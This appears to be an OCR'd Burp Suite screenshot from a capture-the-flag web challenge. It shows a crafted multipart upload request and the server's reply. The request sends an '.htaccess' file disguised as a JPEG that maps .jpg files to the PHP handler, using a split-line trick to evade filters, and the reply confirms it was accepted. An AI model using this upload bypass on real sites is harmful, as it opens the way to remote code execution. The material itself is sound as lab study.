 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://f9c97e7e-b5b8-44a0-bf60-32aa1868aca8.node1.hackingfor.fun ?
Request
Raw Params Headers Hex
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://f9c97e7e-b5b8-44a0-bf60-32aa1868aca8.node1.hackingfor.fun
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNGb9w6AQ11LyP3aO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://f9c97e7e-b5b8-44a0-bf60-32aa1868aca8.node1.hackingfor.fun/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d12ffe07997665c6e80adc01d81cea2841605346053
------WebKitFormBoundaryNGb9w6AQ11LyP3aO
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-p\
hp .jpg
------WebKitFormBoundaryNGb9w6AQ11LyP3aO
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryNGb9w6AQ11LyP3aO--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>UPLOAD</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :.htaccess<br></strong>
</br>
<strong>Your dir : uploads/1b5337d0c8ad813197b506146d8d503d
<br></strong>
</p>
</form>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,221 bytes | 40 millis